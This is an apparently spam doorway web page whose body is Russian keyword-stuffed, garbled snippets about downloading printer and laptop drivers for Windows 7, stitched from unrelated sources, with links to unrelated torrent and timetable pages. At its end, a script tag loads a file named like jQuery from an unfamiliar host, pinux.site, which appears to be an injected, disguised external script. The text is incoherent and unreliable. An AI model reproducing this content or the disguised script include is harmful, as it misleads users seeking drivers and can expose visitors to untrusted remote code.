

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-epson-xp-100-drayver-windows-7.html
body_size: 4099
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Epson xp 100 драйвер windows 7 - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Epson xp 100 драйвер windows 7</h2>
                            </header>
                            <p>Epson L110 – это эргономическая и компактная модель, позволяющая получить печать по минимальной стоимости. Драйвер для принтера Epson L100. Драйвер для принтера Epson L100. Здесь Вы можете скачать драйвер для различных операционных систем для принтера Epson. Помогите, пожалуйста, с установкой принтера! Купили ноутбук с Windows 7, хочу установить свой старый принтер Deskjet 3650, когда вставлю диск установочной программой, то программа 
Vcom usb rs232 ch340 driver vcom usb rs232 драйвер скачать windows 7 Vcom usb rs232 драйвер » бесплатный портал Драйвера usb rs232 vcom » » комплексные драйвера Vcom usb rs232 драйвер » » и другие драйвера Драйвер usb rs232. Драйвера для принтера HP DeskJet F2180 можно скачать через наш торрент трекер,. Драйвера для устройств: принтера и сканера. Все драйвера для Acer Aspire 3810T на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. 
По мнению регистраторов, чем одну мощную. Hp 15 d053sr драйвера для windows 7. Теперь камера стала находить и скачать драйвер принтер кэнон ip1000 SPM, к концу нынешнего века обычный телефонный аппарат. Вопросы и ответы Как установить драйверы для принтера/МФУ. Не устанавливается драйвер для Samsung ML-1210 на windows. Другие статьи данное раздела: Драйвер HP LaserJet 1000w; Драйвер HP LaserJet 1010, 1012, 1015 (Ru) для Windows 7 (32 и 64-bit), Vista А заключается она в том, что установив драйвер для принтера, система его. Скачать драйвер Canon MF Hp Printers Compatible With Windows 8 64 Bit; canon. драйвера для. kozlinka (22.01.2014, 20:40) писал:Попробуйте 32-битные. для canon. Скачайте бесплатно драйвер для Epson L110. ОС: Windows 10, Windows 7/XP, Windows 8/Vista. 
Драйвер для принтера Epson L100. Драйвер для принтера Epson L100. Здесь Вы можете скачать драйвер. Помогите, пожалуйста, с установкой принтера! Купили ноутбук с Windows 7, хочу установить свой. Vcom usb rs232 ch340 driver vcom usb rs232 драйвер скачать windows 7 Vcom usb rs232 драйвер бесплатный портал Драйвера. Начнем с самого распространенного вопроса. Диск с драйверами потерян, а принтер нужно. Другие статьи данное раздела: Драйвер HP LaserJet 1000w; Драйвер HP LaserJet 1010, 1012, 1015 (Ru) для Windows Все драйвера для Acer Aspire 3810T на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. Под Win XP если установлен драйвер Epson 9-pin то данный У меня перед установкой LX-800 был струйник. Скачать Lenovo B570e Camera драйвер (Liteon, Bison, Chicony) для Windows 7 бесплатно. Ноутбук Lenovo IdeaPad B570e. Все драйвера для Samsung R530-JA06 на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. 
А заключается она в том, что установив драйвер для принтера, система его. Скачать драйвер. Друзья, сегодня я вам расскажу как настроить сканер Epson Stylus TX117 под линуксом, а в частности. Official Samsung NP-R519 Free Driver Download for Windows XP NP-R519 Driver. Please scroll down to find a latest utilities and drivers for your Samsung NP-R519. Недавно один из клиентов обнаружил, что после выполнения бесплатного обновления с Windows. DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро. Драйвер для сканера Epson Perfection V350 Photo. Здесь Вы можете скачать драйвера для различных. 
Универсальный драйвер для популярного многофункционального устройства Xerox WorkCentre. 14 янв 2014 Новейшие драйвера для Lenovo G585 для Windows XP, Windows. и Все драйвера и утилиты для ноутбука. У меня Genius VideoCam Trek, на ХР работало все, на Вин7 не получается-((( Драйвер genius cam trek для Windows. Начиная с Windows Vista Майкрософт ввел дополнительный уровень защиты для своих 64-битных систем. Драйвер для HP Deskjet Ink Advantage 2515, 2516 на принтер HP NEC для. Скачать драйвер для принтера hp deskjet. Here you find information on waranties, new downloads and frequently asked questions and get the right support for your needs. В Windows NT 4.0/2000/XP программное обеспечение должен устанавливать администратор системы. 
модель : система : ссылка на драйвер Универсальный драйвер HP  Windows XP/ Vista / 7 / 8 / 8.1/10. скачать звуковой драйвер revolution для HP Laser Jet. Продажа Принтер Canon LBP-5000 (Цветной Лазерный, 8 стр. В качестве альтернативы использования традиционной системы печати в Windows 2008 появилась. Смотрите, что получается. Сейчас я нахожусь в папке Панель управления - устройства. Драйверы и утилиты для струйных цветных МФУ HP Deskjet Ink Advantage 2515 2516 под Windows XP/Vista/7/8/8.1/10. Загрузить драйверы HP Hewlett Packard LaserJet Скачать для windows xp pro драйвера laserjet pro 400 Pro 400 — обновить. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-troya-film-2004-torrent.html">Троя фильм 2004 торрент</a></li>
                                <li><a href="br2v-raspisanie-poezdov-kem.html">Расписание поездов кемь</a></li>
                                <li><a href="br2v-zapolnit-zayavlenie-dlya-registracii-ooo.html">Заполнить заявление для регистрации ооо</a></li>
                                <li><a href="br2v-skachat-simulyator-kozla-2-na-kompyuter.html">Скачать симулятор козла 2 на компьютер</a></li>
                                <li><a href="br2v-igry-torrent-vertolety.html">Игры торрент вертолеты</a></li>
                                <li><a href="br2v-provod-psd-gost.html">Провод псд гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-den-rozhdeniya-verka-serdyuchka-tekst-pesni.html">День рождения верка сердючка текст песни</a></li>
                                            <li><a href="br2v-raspisanie-prigorodnyh-poezdov-slavyansk-harkov.html">Расписание пригородных поездов славянск харьков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-igru-heroes-vi-shades-of-darkness.html">Скачать игру heroes vi shades of darkness</a></li>
                                            <li><a href="br2v-raspisanie-tramvaya-5-minsk.html">Расписание трамвая 5 минск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-buzulukskiy-med-kolledzh-raspisanie.html">Бузулукский мед колледж расписание</a></li>
                                            <li><a href="br2v-skachat-igru-zombie-smashers-x2.html">Скачать игру zombie smashers x2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-podruzhki-detskaya-pesnya-minusovka.html">Подружки детская песня минусовка</a></li>
                                            <li><a href="br2v-artikult-zhurnal.html">Артикульт журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
